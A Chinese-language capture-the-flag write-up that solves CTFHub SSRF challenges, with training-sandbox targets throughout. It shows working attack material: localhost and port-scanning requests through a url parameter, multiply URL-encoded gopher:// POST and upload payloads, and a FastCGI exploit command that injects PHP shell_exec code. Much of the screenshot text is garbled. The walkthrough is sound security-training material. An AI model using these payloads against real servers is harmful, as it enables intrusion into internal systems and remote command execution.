# CTFHub SSRF(服务器请求伪造) WriteUP



点击"仙网攻城狮"关注我们哦~



让我们每天进步一点点

简介

CTFHub 为网络安全工程师提供网络安全攻防技能培训、实战、技能提升等服务。

「赛事中心」提供全网最全最新的 CTF 赛事信息,关注赛事定制自己专属的比赛日历吧。

「技能树」提供清晰的 CTF 学习路线,想要变强就加点,哪里不会点哪里。

「历年真题」提供无限次赛后复盘,边学边练。

「工具」提供各类常用工具,打仗没有一把趁手的武器怎么行。

0 0 1



## 实战

SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全 漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它 能够请求到与它相连而与外网隔离的内部系统)

SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载等等。

## SSRF漏洞目前是比较常见的,从多个角度来进行讲解



## 1.打开靶机后给出一个url

一、内网访问

| challenge-30d7bab35ec6ffa3 | an X +                                                        |  |
|----------------------------|---------------------------------------------------------------|--|
| $\rightarrow$ G            | ○ 🗞 challenge-30d7bab35ec6ffa3.sandbox.ctfhub.com:10800/?url= |  |

2.直接访问flag.php即可,根据题目名字可以看出来是访问内网。

 $\leftarrow \rightarrow C \qquad \bigcirc \& challenge-30d7bab35ec6ffa3.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php$ 

💭 仙网攻城狮

ctfhub{a03a6eada64d7a5c3c291a08}

## 二、伪协议读取文件

1.使用file进行读取,这个题目需要知道php有哪些伪协议和基本常识,比如页面文件默认放到哪个目录下。



三、端口扫描

## 1.题目上有提示扫描8000-9000

来来来性感CTFHub在线扫端口,据说端口范围是8000-9000哦,

http://challenge-469ad23c1d979844.sandbox.ctfhub.com:10800

| 00:29:40 | ~① 世网教祝师 |
|----------|----------|
| 00125110 |          |

2.直接使用burpsutie爆破一波

|                                                                                                    |                                                                                      | · · · · ·                                                                                    |                                                                         |                                           | r                                                                      |                                                                  |                                                             |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-------------------------------------------|------------------------------------------------------------------------|------------------------------------------------------------------|-------------------------------------------------------------|
| rget                                                                                                    | Proxy                                                                                | Spider                                                                                       | der Scann                                                               |                                           | Intruder                                                               | Repeater                                                         | Sequence                                                    |
| × 2                                                                                                    | ? × [                                                                                |                                                                                              |                                                                         |                                           |                                                                        |                                                                  |                                                             |
| rget                                                                                                    | Positio                                                                              | ns Payl                                                                                      | oads                                                                    | Opt                                       | ions                                                                   |                                                                  |                                                             |
| Payload Positions Configure the positions where payloads will be inserted a details. Attack type: Sniper |                                                                                      |                                                                                              |                                                                         |                                           |                                                                        | ed into the b                                                    |                                                             |
| G<br>H<br>U<br>A<br>A<br>C<br>U                                                                          | ET /?ur<br>lost: ch<br>ser-Age<br>ccept:<br>ccept-L<br>ccept-E<br>onnecti<br>pgrade- | l=127.0.<br>allenge-<br>nt: Mozi<br>text/htm<br>anguage:<br>ncoding:<br>on: clos<br>Insecure | 0.1: §<br>469ad2<br>11a/5.<br>1, app1<br>zh-CN<br>gzip,<br>se<br>-Reque | 800<br>23c1<br>0 (<br>lica<br>I, zh<br>de | 0§HTTP,<br>d979844.<br>Windows<br>tion/xht<br>;q=0.8,z<br>flate<br>: 1 | /1.1<br>sandbox.ct/<br>NT 10.0; W:<br>ml+xml,app]<br>h-TW;q=0.7, | fhub.com:1<br>in64:x64:<br>lication/x<br>zh-HK;q=0<br>仙网攻成初 |

## 3.用字典工具生成8000-9000的密码表,直接开跑,8163

|      |               | pouloi   | · · · · · · | monp  |                           |          |          |                     |        |         |          |        |          |             |  |
|------|---------------|----------|-------------|-------|---------------------------|----------|----------|---------------------|--------|---------|----------|--------|----------|-------------|--|
| arge | t Proxy       | Spide    | er Scann    | ner ( | Intruder                  | Repea    | ater Se  | quencer             | De     | coder   | Con      | nparer | Extender | Project opt |  |
| ×    | 2 ×           | ]        |             | 8     | Intruder                  | attack 2 | 2        |                     |        |         |          |        |          |             |  |
| _    |               | -<br>    | Υ           | At    | Attack Save Columns       |          |          |                     |        |         |          |        |          |             |  |
| arge | t Positior    | IS P     | ayloads     |       |                           |          |          |                     |        |         |          |        |          |             |  |
|      |               |          |             | ЦК    | lesults                   | larget   | Position | is Pay              | /load  | s Opt   | ions     |        |          |             |  |
| ?    | Payload       | Sets     |             | Filt  | Filter: Showing all items |          |          |                     |        |         |          |        |          |             |  |
|      | You can d     | efine o  | ne or more  |       |                           |          |          |                     |        |         |          |        |          |             |  |
|      | and each p    | bayload  | d type can  | Re    | quest                     | Payloa   | d        |                     |        | Status  |          | Error  | Timeout  | Length V    |  |
|      |               |          |             | 16    | 4                         | 8163     |          |                     |        | 200     |          |        |          | 360         |  |
|      | Payload se    | et: [1   |             | 0     |                           |          |          |                     |        | 200     |          |        |          | 327         |  |
|      | Payload ty    | ne:      | Simple list | 1     |                           | 8000     |          |                     |        | 200     |          |        |          | 327         |  |
|      | i ayioaa iy   | po. C    | Simple not  | 2     |                           | 8001     |          |                     |        | 200     |          |        |          | 327         |  |
|      |               |          |             | 3     |                           | 8002     |          |                     |        | 200     |          |        |          | 327         |  |
|      | Dayload       | Ontio    | ne (Sime    | 4     |                           | 8003     |          |                     |        | 200     |          |        |          | 327         |  |
| 2    | Fayload       | Optio    | us foimb    | 5     |                           | 8004     |          |                     |        | 200     |          |        |          | 327         |  |
|      | This paylo    | ad type  | e lets you  | 6     |                           | 8005     |          |                     |        | 200     |          |        |          | 327         |  |
|      |               |          |             | 7     |                           | 8006     |          |                     |        | 200     |          |        |          | 327         |  |
|      | Paste         | 80       | 000         | 8     |                           | 8007     |          |                     |        | 200     |          |        |          | 327         |  |
|      |               | 80       | 001         | Ľ     |                           | 0007     |          |                     |        | 200     |          |        |          | 521         |  |
|      | Load          | 80       | 002         | F     | Request                   | Respo    | nse      |                     |        |         |          |        |          |             |  |
|      |               | 5 80     | 003         |       |                           |          |          |                     |        |         |          |        |          |             |  |
|      | Remove        | 80       | 004         | F     | Raw He                    | aders    | Hex      |                     |        |         |          |        |          |             |  |
|      | Clear         | 80       | 005         | HTT   | P/1.1 20                  | 0 OK     |          |                     |        |         |          |        |          |             |  |
|      | Clear         | 80       | 006         | Ser   | ver: ope                  | enresty  | /1.19.3. | 2                   |        |         |          |        |          |             |  |
|      |               |          |             | Dat   | e: Wed,                   | 11 Aug   | 2021 08  | 3:53:26             | GMT    |         |          |        |          |             |  |
|      | Add           | E        | nter a new  | Con   | tent-lyp<br>nection:      | close    | t/html;  | charset             | c=011  | 8-8     |          |        |          |             |  |
|      | A 117         | r .      | _           | X-P   | owered-H                  | By: PHP  | /5.6.40  |                     |        |         |          |        |          |             |  |
|      | Add from list |          |             | Tip   | s: Port                   | = [800   | 0,9000)  |                     |        |         |          |        |          |             |  |
|      |               |          |             | Acc   | ess-Cont                  | rol-Al   | low-Orig | in: *               | P      |         | 10.1 + 1 |        |          |             |  |
|      |               |          | _           | Acc   | ess-Cont<br>ess-Cont      | rol-Al   | low-Meth | uers: X-<br>nods: * | -r(eqi | uested- | -with    | L      |          |             |  |
|      | Payload       | Droce    | secing      | Con   | tent-Ler                  | ngth: 3  | 2        |                     |        |         |          |        | a.s      |             |  |
| -    | Fayload       | FIOCE    | ssing       |       | -                         |          |          |                     |        |         |          |        | 20 仙网    | 攻城狮         |  |
|      | You can de    | efine ru | ules to per | ctf   | hub {8e                   | c731a2   | 11e2f6   | 0e582d              | 1359   | }       |          |        |          |             |  |

## 四、POST请求

1.题目中说使用curl来进行,直接上url就行

| POST请求          |                            | Х                   |
|-----------------|----------------------------|---------------------|
| 所需金币: 30        | 题目状态:未解出                   | 解题奖励:金币:50 经验:5     |
| 这次是发一个HTTP POST | 请求.对了.ssrf是用php的curl3<br>年 | 实现的.并且会跟踪302跳转.加油吧骚 |

## 2.访问后发现一个输入框

| $\leftarrow \rightarrow C$ | Challenge-f2b4dfb01df63a78.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
|                            | い (1) 「 (1) 「 (1) 「 (1) 「 (1) 「 (1) 」 (1) 「 (1) 」 (1) 「 (1) 」 (1) 「 (1) 」 (1) 「 (1) 」 (1) 「 (1) 」 (1) 「 (1) 」 (1) 「 (1) 」 (1) 「 (1) 」 (1) 」 (1) 「 (1) 」 (1) 」 (1) 「 (1) 」 (1) 」 (1) 「 (1) 」 (1) 」 (1) 「 (1) 」 (1) 」 (1) 「 (1) 」 (1) 」 (1) 「 (1) 」 (1) 」 (1) 「 (1) 」 (1) 」 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) |

3.查看源码发现一个key

ET /?url=127.0.0.1/flag.php HTTP/1.1 Host: challenge-f2b4dfb01df63a78.sandbox.ctfhub.com:10800 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 HTTP/1.1 200 OK Server: openresty/1.19.3.2 Date: Wed, 11 Aug 2021 09:02:50 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 131 Connection: close X-Powered-By: PHP/5.6.40 Vary: Accept-Encoding Access-Control-Allow-Headers: X-Requested-With Access-Control-Allow-Headers: X-Requested-With Access-Control-Allow-Methods: \*

4.我们首先构造一个POST请求。下面的是最基本的POST请求,也就是说如果构造POST,至少下面这些的内容一定要有。

POST /flag.php HTTP/1.1 Host: 127.0.0.1:80 Content-Type: application/x-www-form-urlencoded Content-Length: 36

key=8e1bad5e0b0e59ce4b8f401fc61dedef

5.注意Content-Length那里,必须和你的POST请求长度一样,不然结果就出不了。接下来我们要把这个POST 请求进行一次URL编码:

POST%20%2Fflag.php%20HTTP%2F1.1%0AHost%3A%20127.0.0.1%3A80%0AContent-Type%3A%20application%2Fx-www-form-url

6.这里又是一个问题,首先就是对换行的处理。如果你的POST请求编码出来的换行是%0A,就需要把%0A改成%0D%0A:

POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%3A80%0D%0AContent-Type%3A%20application%2Fx-www-fo

7.然后还要再进行2次URL编码,也就是说一共要进行三次URL编码,我当时就是因为只进行了2次,就没弄到 flag。

最终:

POST%252520%25252Fflag.php%252520HTTP%25252F1.1%25250D%25250AHost%25253A%252520127.0.0.1%25253A80%25250D%25

8.使用伪协议gopher构造url即可,这里有个坑,题目说是使用302.php跳转,结果是需要从index.php跳转,而 且必须要在浏览器中输入。

 $\leftarrow \rightarrow C \qquad \bigcirc \& challenge-ec69b331125adb36.sandbox.ctfhub.com:10800/?url=127.0.0.1/index.php?u$ 

HTTP/1.1 200 OK Date: Thu, 12 Aug 2021 07:16:16 GMT Server: Apache/2.4.25 (Debian) 次の作成現象がP/5 charset=UTF-8 ctfhub{0d43b75ddb1c979039300172}

五、上传文件

1.根据题目需要上传一个文件,先看看flag.php

| 上传文件                         |                                      |                            |
|------------------------------|--------------------------------------|----------------------------|
| 所需金币: 30                     | 题目状态:未解出<br>需要上传一个文件到flag.ph         | 解题奖励:金币:50 经验:5<br>p了.祝你好运 |
| http://challenge-800b3       | 9a5382e13b1.sandbox.ctfh<br>00:29:02 | ub.com:10800<br>〔ご 仙网攻城狮   |
| $\leftarrow \rightarrow C$   | 🔿 🗞 challeng                         | ge-800b39a5382e13b1.sandbo |
| Upload Webshell<br>浏览 未选择文件。 |                                      | <u>、</u> を、仙岡政域師           |

2.上传时发现没有上传按钮,修改一下源码,添加一个

|                      | Q, 搜索 HTML                                                                       |                               |
|----------------------|----------------------------------------------------------------------------------|-------------------------------|
|                      | <html><br/><head></head></html>                                                  |                               |
|                      | w <body></body>                                                                  |                               |
|                      | Upload Webshell                                                                  |                               |
|                      | <pre><form action="/flag.php" method<="" pre=""></form></pre>                    | ="post" enctype="multipart/fo |
|                      | <input <="" name="file" td="" type="file"/> <td>file"&gt;<br/>="submit"&gt;</td> | file"><br>="submit">          |
|                      |                                                                                  | 之。仙四玖城加                       |
| 3.随便上传一个文件看看         |                                                                                  |                               |
|                      |                                                                                  |                               |
|                      | $\leftarrow \rightarrow C$                                                       | 🔿 👌 challenge-800b3           |
|                      | Upload Webshell<br>浏览 webshell .html.jpg                                         | <b>提交查询</b>                   |
| 4.使用burpsutie查看一下,再把 | 巴新增的去掉                                                                           |                               |



5.把上面部分删除后全部复制url编码一次,%0a换成%0d%0a后,再url编码一次



## 6.payload

/?url=gopher://127.0.0.1:80/\_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520challenge-800b3

7.使用payload获得flag



## 六、FastCGI协议

1.这个还是蛮复杂的需要查看下面内容,该文章已经说明漏洞环境,只需要直接利用就行了。

https://blog.csdn.net/mysteryflower/article/details/94386461

2.配置一个本地监听并使用hexdump生成对照信息

root@kali: # nc -lvp 9000 |hexdump -C > 1.盛仙网攻城新 listening on [any] 9000 ...

3.使用exp执行下面命令来生成一个请求包

```
python2 FastCGI_exp.py -c "<?php var_dump(shell_exec('ls /'));?>" -p 9000 127.0.0.1 /usr/local/lib/php/PEAR
```

| root@kali: # python2 FastCGI_exp.py -c ~ php var_dump(shell_exec('ls /'))</th <th>;?&gt;" -p 9000 127.0.0.1 /usr/local/lib/php,</th> | ;?>" -p 9000 127.0.0.1 /usr/local/lib/php, |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| EAR. php                                                                                                    |                                            |
| Traceback (most recent call last):                                                                                                   |                                            |
| File "FastCGI_exp.py", line 251, in <module></module>                                                                                |                                            |
| response = client.request(params, content)                                                                                           |                                            |
| File "FastCGI_exp.py", line 188, in request                                                                                          |                                            |
| return selfwaitForResponse(requestId)                                                                                                |                                            |
| File "FastCGI_exp.py", line 193, inwaitForResponse                                                                                   | ▼● 111网以珹狮                                 |
| buf = self.sock.recv(512)                                                                                                    |                                            |
| socket timeout: timed out                                                                                                    |                                            |

4.查看一下1.txt,下面就是生成的请求

| root@kali | : #  | ca.     | t 1. | txt | t  |     |    |    |      |    |         |    |    |    |    |    |                      |
|-----------|------|---------|------|-----|----|-----|----|----|------|----|---------|----|----|----|----|----|----------------------|
| 00000000  | 01   | 01      | al   | Ъ4  | 00 | 08  | 00 | 00 | -00  | 01 | 00      | 00 | 00 | 00 | 00 | 00 |                      |
| 00000010  | -01  | 04      | a1   | Ъ4  | 01 | е7  | 00 | 00 | 0e   | 02 | 43      | 4f | 4e | 54 | 45 | 4e | CONTEN               |
| 00000020  | - 54 | 5f      | 4c   | 45  | 4e | 47  | 54 | 48 | - 33 | 37 | 0c      | 10 | 43 | 4f | 4e | 54 | T_LENGTH37CONT       |
| 00000030  | 45   | 4e      | 54   | 5f  | 54 | 59  | 50 | 45 | 61   | 70 | 70      | 6c | 69 | 63 | 61 | 74 | ENT_TYPEapplicat     |
| 00000040  | - 69 | 6f      | 6e   | 2f  | 74 | 65  | 78 | 74 | ОЪ   | 04 | 52      | 45 | 4d | 4f | 54 | 45 | ion/textREMOTE       |
| 00000050  | -5f  | 50      | 4f   | 52  | 54 | 39  | 39 | 38 | - 35 | ОЪ | 09      | 53 | 45 | 52 | 56 | 45 | PORT9985SERVE        |
| 00000060  | - 52 | 5f      | 4e   | 41  | 4d | 45  | 6c | 6f | 63   | 61 | 6c      | 68 | 6f | 73 | 74 | 11 | R_NAMElocalhost.     |
| 00000070  | ОЪ   | 47      | 41   | 54  | 45 | 57  | 41 | 59 | -5f  | 49 | 4e      | 54 | 45 | 52 | 46 | 41 | .GATEWAY_INTERFA     |
| 08000000  | - 43 | 45      | 46   | 61  | 73 | -74 | 43 | 47 | - 49 | 2f | 31      | 2e | 30 | 0f | 0e | 53 | CEFastCGI/1.0S       |
| 00000090  | 45   | 52      | 56   | 45  | 52 | 5f  | 53 | 4f | 46   | 54 | 57      | 41 | 52 | 45 | 70 | 68 | ERVER_SOFTWAREph     |
| 000000a0  | - 70 | 2f      | 66   | 63  | 67 | 69  | 63 | 6c | - 69 | 65 | 6e      | 74 | ОЪ | 09 | 52 | 45 | p/fcgiclientRE       |
| 000000Ъ0  | - 4d | 4f      | 54   | 45  | 5f | 41  | 44 | 44 | - 52 | 31 | 32      | 37 | 2e | 30 | 2e | 30 | MOTE_ADDR127.0.0     |
| 000000c0  | -2e  | 31      | 0f   | 1Ъ  | 53 | 43  | 52 | 49 | - 50 | 54 | 5f      | 46 | 49 | 4c | 45 | 4e | .1SCRIPT_FILEN       |
| 00000000  | 41   | $^{4d}$ | 45   | 2f  | 75 | 73  | 72 | 2f | -6c  | 6f | 63      | 61 | 6c | 2f | 6c | 69 | AME/usr/local/li     |
| 000000e0  | 62   | 2f      | 70   | 68  | 70 | 2f  | 50 | 45 | 41   | 52 | 2e      | 70 | 68 | 70 | ОЪ | 1Ъ | b/php/PEAR.php       |
| 01000000  | - 53 | 43      | 52   | 49  | 50 | 54  | 5f | 4e | 41   | 4d | 45      | 2f | 75 | 73 | 72 | 2f | SCRIPT_NAME/usr/     |
| 00000100  | - 6c | 6f      | 63   | 61  | 6c | 2f  | 6c | 69 | 62   | 2f | 70      | 68 | 70 | 2f | 50 | 45 | local/lib/php/PE     |
| 00000110  | 41   | 52      | 2e   | 70  | 68 | 70  | 09 | 1f | 50   | 48 | 50      | 5f | 56 | 41 | 4c | 55 | AR. php PHP_VALU     |
| 00000120  | 45   | 61      | 75   | 74  | 6f | 5f  | 70 | 72 | 65   | 70 | 65      | 6e | 64 | 5f | 66 | 69 | Eauto_prepend_fi     |
| 00000130  | - 6c | 65      | 20   | 3d  | 20 | 70  | 68 | 70 | - 3a | 2f | 2f      | 69 | 6e | 70 | 75 | 74 | le = php://input     |
| 00000140  | 0e   | 04      | 52   | 45  | 51 | 55  | 45 | 53 | -54  | 5f | $^{4d}$ | 45 | 54 | 48 | 4f | 44 | REQUEST_METHOD       |
